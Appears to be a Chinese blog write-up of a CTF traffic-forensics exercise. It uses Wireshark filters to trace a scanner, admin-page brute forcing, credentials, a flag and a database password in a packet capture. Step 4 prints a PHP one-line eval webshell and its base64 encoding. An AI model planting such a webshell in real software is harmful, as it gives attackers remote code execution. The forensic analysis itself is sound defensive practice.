

1:扫描器(acunetix)

1:扫描器(acunetix)

需要熟悉掌握各类扫描器的特征,然后逐个试一试,输入命令 http contains "acunetix"

需要熟悉掌握各类扫描器的特征,然后逐个试一试,输入命令 http contains "acunetix"



2.登录后台(/admin/image/jquery.autotextarea.js)

2.登录后台(/admin/image/jquery.autotextarea.js)

如果黑客要攻击后台,一定会去请求,web出现大量的404 Not Found 而且是从黑客ip发现请求

所以输入命令 ip.addr==192.168.32.187(黑客ip)&&http contains "404" 3.web后台登录账号密码(klwuqlfi/g00dPa$$w0rD)



3.web后台登录账号密码(klwuqlfi/g00dPa$$w0rD)





当黑客扫描到后台登陆页面时,肯定会先使用万能密码和弱口令进行尝试,而登陆页面一般都是POST请求,万能密码和弱口令一般都是含有admin的,而且登陆页面一般是有login这个关键字的,所以可以利用这些进行过滤

可以看到这里有两个ip, 94.233/94.59,进行爆破时会使用到大量的请求,所以94/233应该是网站工作人员的账号与密码 94/59才是黑客所使用的账号密码

可以看到这里有两个ip, 94.233/94.59,进行爆破时会使用到大量的请求,所以94/233应该是网站工作人员的账号与密码 94/59才是黑客所使用的账号密码



4.webshell上传(a.php/<?php @eval($_POST[1234]);?>/PD9waHAgQGV2YWwoJF9QT1NUWzEyMzRdKTs/Pg==)

上传webshell通常都是POST方式上传,有时查看是否含有eval,system,assert等关键字就能定位

输入命令:http.request.method=="POST" &&http contains "eval" 进行追踪

但是奇怪的是并没有文件的内容,只能确定是一个php文件,进行猜测是一句话木马

但是奇怪的是并没有文件的内容,只能确定是一个php文件,进行猜测是一句话木马

输入命令 http contains "<?php @eval"发现这里面并没有 查阅了好久才知道,在tcp下

所以输入 tcp contains "<?php @eval"

进行编码



5.在robots.txt 找flag(87b7cb79481f317bde90c116cf36084b)

很简单 http contains "robots.txt"



6.数据库密码(e667jUPvJjXHvEUv)

找数据库密码就涉及到三个关键字,分别是mysql、database、password,可以通过这几个关键字来进行查询,题目中已知,黑客是已经知道密码,那么请求文件是正常的返回"200"

输入命令 http contains "database"&&http.response.code==200





7.找hash_code

从上面知道数据库的主机是10.3.3.101

在第一个数据包中什么也没找到,可以查询第二个数据包

这是发出请求,可以通过查看响应结果来获取hash_code的值





8.ijnu@test.com得到的密码是什么

8.ijnu@test.com得到的密码是什么

在分组详情里找密码,然后可能被加密了

可能是base16或md5 自己去解密试试 发现是md5

可能是base16或md5 自己去解密试试 发现是md5



9.web的网卡配置是什么

一般网卡的名称为eth0

输入命令 tcp contains "eth0" 进行tcp追踪

10.登录mail系统

10.登录mail系统

输入命令http.request.method ==POST&& http contains "main"进行过滤

发现被加密了此处需要看博客流量分析_安恒八月月赛_sdsds1232的技术博客_51CTO博客

发现被加密了此处需要看博客流量分析_安恒八月月赛_sdsds1232的技术博客_51CTO博客

1581

1581

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?